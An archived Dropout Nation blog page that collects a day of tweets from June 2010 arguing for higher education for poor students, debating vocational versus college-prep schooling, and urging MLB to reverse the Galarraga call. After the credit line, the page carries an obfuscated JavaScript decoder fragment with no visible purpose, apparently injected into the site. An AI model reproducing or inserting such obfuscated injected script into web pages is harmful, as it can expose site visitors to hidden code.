<li>On this week&#039;s podcast, I profile how one student is making Steven Evangelista of Harlem Charter School think over the use of #<a href="http://search.twitter.com/search?q=%23edtech" class="aktt_hashtag">edtech</a> .. <a href="http://twitter.com/dropoutnation/statuses/15558344763" class="aktt_tweet_time">#</a></li>
<li>There&#039;s no reason why in the age of Facebook that teachers and students aren&#039;t building sustaining ties beyond the school year. #<a href="http://search.twitter.com/search?q=%23edtech" class="aktt_hashtag">edtech</a> <a href="http://twitter.com/dropoutnation/statuses/15558383155" class="aktt_tweet_time">#</a></li>
<li>The Dropout Nation Podcast: Building Long-Lasting Connections Between Teachers/Students <a href="https://dropoutnation.net/cts" rel="nofollow">https://dropoutnation.net/cts</a> #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> #edtech <a href="http://twitter.com/dropoutnation/statuses/15558461933" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Because it isn&#039;t a big lie. If you are poor or lower-middle class kid is this country, a college degree is crucial to success <a href="http://twitter.com/ToughLoveforX/statuses/15561766918" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562023002" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Or one can say a college education is crucial to success, especially for the poor and middle class. <a href="http://twitter.com/ToughLoveforX/statuses/15561766918" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562055326" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/dropoutnation" class="aktt_username">dropoutnation</a> Why? Because poor and middle class kids don&#039;t have family connections or the exposure to career ladders that those <a href="http://twitter.com/dropoutnation/statuses/15562023002" class="aktt_tweet_reply">in reply to dropoutnation</a> <a href="http://twitter.com/dropoutnation/statuses/15562088268" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Why? Because poor and middle class kids don&#039;t have family connections or the exposure to career ladders that those <a href="http://twitter.com/dropoutnation/statuses/15562115903" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> from better-connected, higher-income households have. The only way to gain those connections is through higher education. <a href="http://twitter.com/ToughLoveforX/statuses/15561766918" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562171121" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Whether or not you actually &quot;learn&quot; in college is an interesting question &#8212; and this is where higher ed does do abysmally <a href="http://twitter.com/ToughLoveforX/statuses/15561766918" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562207182" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> We can find the data. <a href="http://twitter.com/ToughLoveforX/statuses/15561766918" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562257323" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> But I will also tell you this from experience &#8212; and yes, experience isn&#039;t everything (and it shouldn&#039;t be). <a href="http://twitter.com/ToughLoveforX/statuses/15562186279" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562283369" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Without college, I wouldn&#039;t have gotten the opportunities to gain internships which fueled my own career <a href="http://twitter.com/ToughLoveforX/statuses/15562228529" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562330484" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> and offered me the connections needed to get into positions that would have otherwise been closed to me, <a href="http://twitter.com/ToughLoveforX/statuses/15562228529" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562350819" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> I went to both a community college and a four-year university. One of my internships came while in CC <a href="http://twitter.com/ToughLoveforX/statuses/15562332299" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562374960" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> In reality, the doors are open once you are there. Organizations such as ISI and IHS (conservative) and even engineering <a href="http://twitter.com/ToughLoveforX/statuses/15562332299" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562418547" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> societies have pretty open doors to any talented college student. Whether or not universities do a good job of informing <a href="http://twitter.com/ToughLoveforX/statuses/15562332299" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562447925" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> students? That&#039;s a different story. But there are other ways of getting that information. The key is to be in the game <a href="http://twitter.com/ToughLoveforX/statuses/15562332299" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562489236" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> And to be in the game, you usually have to have that qualifier &#8212; a college education (at least two years, if not the full 4) <a href="http://twitter.com/ToughLoveforX/statuses/15562434319" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562516436" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> There are. But many students cannot get into those apprenticeships, usually for the same reasons why they can&#039;t get into <a href="http://twitter.com/ToughLoveforX/statuses/15562500822" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562566905" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> college: Low quality K-12 education. Also, not every kid wants to work in welding or machine tool-die, even if the jobs are <a href="http://twitter.com/ToughLoveforX/statuses/15562500822" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562604001" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> are high-paying.  The key is to make sure every student can choose whatever form of higher education &#8212; trad. college, <a href="http://twitter.com/ToughLoveforX/statuses/15562543772" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562652185" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> apprenticeships, tech schools &#8212; are open to them. For me, it isn&#039;t about college being a big lie. It isn&#039;t. <a href="http://twitter.com/ToughLoveforX/statuses/15562625700" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562687002" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> It&#039;s that the full reasons for attending college aren&#039;t fully explained by anyone, largely because far too many people get <a href="http://twitter.com/ToughLoveforX/statuses/15562625700" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562715958" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> into the &quot;whether everyone should go to college or not&quot; game. That&#039;s irrelevant to me. The answer is everyone needs higher ed <a href="http://twitter.com/ToughLoveforX/statuses/15562694817" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562760450" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Here&#039;s the thing: The same higher level math skills you need in college you would also need for apprenticing. <a href="http://twitter.com/ToughLoveforX/statuses/15562694817" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562810047" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> A great machine tool-die maker or welder is also a great mathematician, the same as a Quant <a href="http://twitter.com/ToughLoveforX/statuses/15562694817" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562835713" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> on Wall Street or an economist. Essentially, you will need a high-quality, college-prep education because it&#039;s necessary <a href="http://twitter.com/ToughLoveforX/statuses/15562776343" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562884013" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> for all jobs. More importantly, from where I sit, who has the right to tell a child he shouldn&#039;t know Chaucer. <a href="http://twitter.com/ToughLoveforX/statuses/15562776343" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562904246" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Even a plumber should and can know Chaucer. It&#039;s part of the cannon of western literature that shape our thinking. <a href="http://twitter.com/ToughLoveforX/statuses/15562859158" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562930250" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> If you don&#039;t have a high-quality college prep ed, you will not do well in vocational ed either. Every job these days <a href="http://twitter.com/ToughLoveforX/statuses/15562859158" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562963969" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> involves as much thinking as doing. Try fixing a car without a diagnostic computer. <a href="http://twitter.com/ToughLoveforX/statuses/15562942313" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15562996631" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Again, it depends on how you define higher ed. Higher ed, to me, is the wide range of trad. colleges, tech schools&#8230; <a href="http://twitter.com/ToughLoveforX/statuses/15562942313" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563026260" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> and apprenticeships. They all involve higher level math, reading and language skills to get the job done. <a href="http://twitter.com/ToughLoveforX/statuses/15563002617" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563051262" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> From where I sit, the vocational-versus-college prep debate should come to an end. It&#039;s useless to the kids. <a href="http://twitter.com/ToughLoveforX/statuses/15563002617" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563088966" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> It&#039;s also obsolete in the economic paradigm. <a href="http://twitter.com/ToughLoveforX/statuses/15563058453" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563124683" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> The goal should be all three. One must remember that the brain &#8212; including the part that involves self-control and <a href="http://twitter.com/ToughLoveforX/statuses/15563058453" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563184977" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> consideration of consequences &#8212; doesn&#039;t occur until age 25. So you need all three. <a href="http://twitter.com/ToughLoveforX/statuses/15563101716" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563215757" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> I disagree. This is because, even among tech schools, higher ed is only so good at teaching craft. <a href="http://twitter.com/ToughLoveforX/statuses/15563155110" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563258878" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> Ultimately, you learn craft in the working world. You use higher ed to teach you how to be prepared to do craft. <a href="http://twitter.com/ToughLoveforX/statuses/15563187279" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563284062" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> For reporters, for example, j-school is useless in teaching craft. It is useful in teaching one how to think as a journalist. <a href="http://twitter.com/ToughLoveforX/statuses/15563187279" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563328275" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> But even than j-school is simply gaining a well-rounded liberal arts education &#8212; including heavy doses of statistics. <a href="http://twitter.com/ToughLoveforX/statuses/15563187279" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563415624" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> On brain development, read this: <a href="http://juvjustice.njjn.org/media/resources/public/resource_134.pdf" rel="nofollow">http://juvjustice.njjn.org/media/resources/public/resource_134.pdf</a> <a href="http://twitter.com/ToughLoveforX/statuses/15563303217" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563456954" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> There&#039;s more coming. There is a lot of pretty rigorous science on brain development. The consensus: It takes longer <a href="http://twitter.com/ToughLoveforX/statuses/15563303217" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563490924" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> than age 18 for some of the &quot;common sense&quot; factors &#8212; notably those factors that teach you to avoid reckless behavior &#8212; is <a href="http://twitter.com/ToughLoveforX/statuses/15563303217" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563594341" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> to fully develop. Essentially, there is plenty of brain development going on long after the legal end of puberty. <a href="http://twitter.com/ToughLoveforX/statuses/15562942313" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563656522" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> I&#039;ll have to agree to disagree. It&#039;s up to those who attend school to determine if higher ed, however one defines it in their <a href="http://twitter.com/ToughLoveforX/statuses/15562942313" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563773289" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/ToughLoveforX" class="aktt_username">ToughLoveforX</a> own mind, it so expensive. This is why we have choice in the first place. <a href="http://twitter.com/ToughLoveforX/statuses/15562942313" class="aktt_tweet_reply">in reply to ToughLoveforX</a> <a href="http://twitter.com/dropoutnation/statuses/15563801147" class="aktt_tweet_time">#</a></li>
<li>On the side of #<a href="http://search.twitter.com/search?q=%23CCSSI" class="aktt_hashtag">CCSSI</a> RT @<a href="http://twitter.com/tvanderark" class="aktt_username">tvanderark</a>: Cruise the Core, they are well developed.  Here&#039;s 12th grade writing  #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> <a href="http://twitter.com/dropoutnation/statuses/15563855728" class="aktt_tweet_time">#</a></li>
<li>Of course, the problem, for many, isn&#039;t the standards, but who should develop them, whether they should be mandated and&#8230; <a href="http://twitter.com/dropoutnation/statuses/15563888864" class="aktt_tweet_time">#</a></li>
<li>whether states will implement them properly in the real world. I may generally support #<a href="http://search.twitter.com/search?q=%23CCSSI" class="aktt_hashtag">CCSSI</a>  but I also understand the opposition. <a href="http://twitter.com/dropoutnation/statuses/15563950347" class="aktt_tweet_time">#</a></li>
<li>By the Way: Today is the 66th anniversary of D-Day. A pouring of Mimosa for our vets. <a href="http://twitter.com/dropoutnation/statuses/15564114334" class="aktt_tweet_time">#</a></li>
<li>Also on this day: The SEC was formed, the first federal gasoline tax came into passage, the Battle of Midway and the Battle of Memphis. <a href="http://twitter.com/dropoutnation/statuses/15564963039" class="aktt_tweet_time">#</a></li>
<li>More June 6 events, courtesy of Wikipedia  <a href="http://twitter.com/dropoutnation/statuses/15565121246" class="aktt_tweet_time">#</a></li>
<li>RT @<a href="http://twitter.com/Iglobalcast" class="aktt_username">Iglobalcast</a>: The Dropout Nation Podcast: Building Long-Lasting Connections .. #<a href="http://search.twitter.com/search?q=%23teachers" class="aktt_hashtag">teachers</a> #edtech #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> <a href="http://twitter.com/dropoutnation/statuses/15565887241" class="aktt_tweet_time">#</a></li>
<li>A traditionalist gets it wrong. As usual. RT @<a href="http://twitter.com/jaketapper" class="aktt_username">jaketapper</a>: Will: Baseball should not Overrule Umpire’s Wrong Call  <a href="http://tinyurl.com/2f8cgb4" rel="nofollow">http://tinyurl.com/2f8cgb4</a> <a href="http://twitter.com/dropoutnation/statuses/15566650224" class="aktt_tweet_time">#</a></li>
<li>In #<a href="http://search.twitter.com/search?q=%23DallasISD" class="aktt_hashtag">DallasISD</a>  concern about &quot;black flight&quot;  #<a href="http://search.twitter.com/search?q=%23education" class="aktt_hashtag">education</a> #integration #<a href="http://search.twitter.com/search?q=%23SchoolChoice" class="aktt_hashtag">SchoolChoice</a> <a href="http://twitter.com/dropoutnation/statuses/15566779595" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Oh yeah. In an age in which we can clearly see bad calls &#8212; and this was a really bad one &#8212; MLB should do the right thing <a href="http://twitter.com/elizabethonline/statuses/15566804576" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15566924812" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Young Mr. Galaragga earned a perfect game that night. The umpire admits he erred. MLB should rule this a perfect game. <a href="http://twitter.com/elizabethonline/statuses/15566804576" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15566985948" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Given that MLB can do as it sees fit and change its rules and apply them retroactively, they should. <a href="http://twitter.com/elizabethonline/statuses/15566804576" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567103526" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Mistakes are to be corrected. Atrocious errors should be corrected for the long-term integrity of the game. <a href="http://twitter.com/elizabethonline/statuses/15567020933" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567145353" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> They open a can of worms? They may. But this one egregious example that is clear because we have all seen it. <a href="http://twitter.com/elizabethonline/statuses/15567100161" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567189740" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> They can. MLB isn&#039;t Congress or the federal government. Or any government. They are a private organization. <a href="http://twitter.com/elizabethonline/statuses/15567166171" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567227350" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> And private organizations change internal whenever they see fit all the time. Right thing to do? Often, no. But they can. <a href="http://twitter.com/elizabethonline/statuses/15567166171" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567267289" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Foolish consistency is, as Emerson would say, foolish. You can&#039;t fix every error in the last 100 years. But the last month? <a href="http://twitter.com/elizabethonline/statuses/15567226483" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567318449" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> I&#039;d say yes, you can fix this egregious one. And it&#039;s time for instant replay in baseball. <a href="http://twitter.com/elizabethonline/statuses/15567267006" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567356199" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> We have the technology to ensure better-officiated games. We should use it. <a href="http://twitter.com/elizabethonline/statuses/15567267006" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567381847" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> If MLB continues to ignore the need for using instant replay, fixing errors, they ruin the game for the future. <a href="http://twitter.com/elizabethonline/statuses/15567267006" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567451044" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> I know. But that&#039;s the argument so many will make because it is the kind of argument so many do make. <a href="http://twitter.com/elizabethonline/statuses/15567408461" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567495263" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> We&#039;re not saying it&#039;s your statement. I&#039;m just using an example. <a href="http://twitter.com/elizabethonline/statuses/15567408461" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567514707" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> I generally think traditionalists love tradition for it&#039;s own sake. It&#039;s a POV that tends to ignore advances in knowledge <a href="http://twitter.com/elizabethonline/statuses/15567462141" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567588170" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> technology and societal change. This doesn&#039;t mean I&#039;m against all tradition. In absence of anything better, tradition is <a href="http://twitter.com/elizabethonline/statuses/15567519329" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567632667" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> fine. But against evidence, it falls flat. <a href="http://twitter.com/elizabethonline/statuses/15567582514" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567650701" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> I generally try to stay from hyperbole. But sometimes you got to make a point. You have to occasionally use the tools. <a href="http://twitter.com/elizabethonline/statuses/15567582514" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567700295" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Yeah. Understood. But then, I&#039;m comfortable with knowing that security is a myth and facts are uncomfortable things. <a href="http://twitter.com/elizabethonline/statuses/15567631941" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567754656" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/spedteacher" class="aktt_username">spedteacher</a> Good point. <a href="http://twitter.com/spedteacher/statuses/15567732162" class="aktt_tweet_reply">in reply to spedteacher</a> <a href="http://twitter.com/dropoutnation/statuses/15567781150" class="aktt_tweet_time">#</a></li>
<li>@<a href="http://twitter.com/elizabethonline" class="aktt_username">elizabethonline</a> Understood. <a href="http://twitter.com/elizabethonline/statuses/15567814202" class="aktt_tweet_reply">in reply to elizabethonline</a> <a href="http://twitter.com/dropoutnation/statuses/15567871897" class="aktt_tweet_time">#</a></li>
<li>EdEvolving: Tradition stymies #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> innovation. Time for #<a href="http://search.twitter.com/search?q=%23NEA" class="aktt_hashtag">NEA</a> #AFT to accept innovation charter schools  <a href="http://twitter.com/dropoutnation/statuses/15568224460" class="aktt_tweet_time">#</a></li>
<li>RT @<a href="http://twitter.com/brandondutcher" class="aktt_username">brandondutcher</a>: Okla lawmaker fears #<a href="http://search.twitter.com/search?q=%23schoolchoice" class="aktt_hashtag">schoolchoice</a> ..&quot;it will be charter schools or private schools publicly funded”  <a href="http://twitter.com/dropoutnation/statuses/15575955910" class="aktt_tweet_time">#</a></li>
<li>The Dropout Nation Podcast: Building Long-Lasting Connections Between Teachers/Students <a href="https://dropoutnation.net/cts" rel="nofollow">https://dropoutnation.net/cts</a> #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> #teachers <a href="http://twitter.com/dropoutnation/statuses/15580910391" class="aktt_tweet_time">#</a></li>
<li>At Dropout Nation, Black Star Project&#039;s Phillip Jackson answers Three Questions about #<a href="http://search.twitter.com/search?q=%23edreform" class="aktt_hashtag">edreform</a> #Blacked <a href="https://dropoutnation.net/6p6" rel="nofollow">https://dropoutnation.net/6p6</a> <a href="http://twitter.com/dropoutnation/statuses/15581030201" class="aktt_tweet_time">#</a></li>
</ul>
<p class="aktt_credit">Powered by <a href="http://alexking.org/projects/wordpress">Twitter Tools</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
		</div>

	
	<div class='post-footer'>

		
		
				<div class='post-share'>
			<div class='share-buttons'>
				<a target='_blank' rel='nofollow' href='http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdropoutnation.net%2F2010%2F06%2F06%2Fdropout-nation-on-twitter-for-2010-06-06-2%2F'><i class='fa fa-facebook'></i> Like</a>
				<a target='_blank' rel='nofollow' href='https://twitter.com/share?text=Dropout+Nation+on+Twitter+for+2010-06-06&amp;url=https%3A%2F%2Fdropoutnation.net%2F2010%2F06%2F06%2Fdropout-nation-on-twitter-for-2010-06-06-2%2F'><i class='fa fa-twitter'></i> Tweet</a>
				<a target='_blank' rel='nofollow' href='https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fdropoutnation.net%2F2010%2F06%2F06%2Fdropout-nation-on-twitter-for-2010-06-06-2%2F'><i class='fa fa-pinterest'></i> Pin</a>
			</div>
		</div>
				
	</div>

	
		<div class='post-author-bio'>

			<div class='vcard'>
				<div class='avatar'><img alt='' src='https://secure.gravatar.com/avatar/c2dce15688d57cc461d9282eede451f8?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2dce15688d57cc461d9282eede451f8?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' fetchpriority='high' decoding='async'/></div>
				<h2><a href="https://dropoutnation.net/author/rbiddle/" title="Posts by RiShawn Biddle" rel="author">RiShawn Biddle</a></h2>
			</div>
								<div class='author-bio'>
